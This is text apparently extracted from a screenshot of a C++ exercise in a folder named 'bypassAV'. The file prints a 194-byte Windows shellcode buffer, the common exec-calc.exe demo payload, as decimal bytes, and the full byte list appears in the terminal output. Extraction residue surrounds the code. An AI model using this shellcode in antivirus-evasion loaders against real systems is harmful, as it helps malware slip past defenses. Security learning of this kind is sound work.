 bypassAV > test0.cpp > buf1
12 "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
13 "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
14 "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
15 "\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
16 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
17 "\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
18 "\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
19 int main()
20 {
21 int shellcode_size = sizeof(buf);
22 printf("shellcodesize = %d \n",shellcode_size);
23 for(int i=0;i<shellcode_size;i++)
24 {
25 printf("%d,",buf[i]);
26 }
问题 1 输出 调试控制台 终端
PS D:\GitHub\CLearning\bypassAV> cd "d:\GitHub\CLearning\bypassAV\" ; if ($?) { g++ test0.cpp -o test0 } ; if ($
?) { .\test0 }
shellcodesize = 194
252,232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40,15,183,74,38,49,255,172,60,97,1
24,2,44,32,193,207,13,1,199,226,242,82,87,139,82,16,139,74,60,139,76,17,120,227,72,1,209,81,139,89,32,1,211,139,
73,24,227,58,73,139,52,139,1,214,49,255,172,193,207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,8
8,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,95,95,90,139,18,
235,141,93,106,1,141,133,178,0,0,0,80,104,49,139,111,135,255,213,187,240,181,162,86,104,166,149,189,157,255,213,
60,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0,83,255,213,99,97,108,99,46,101,120,101,0,0,
powershell
Code
Code
Code
Code
Code
Code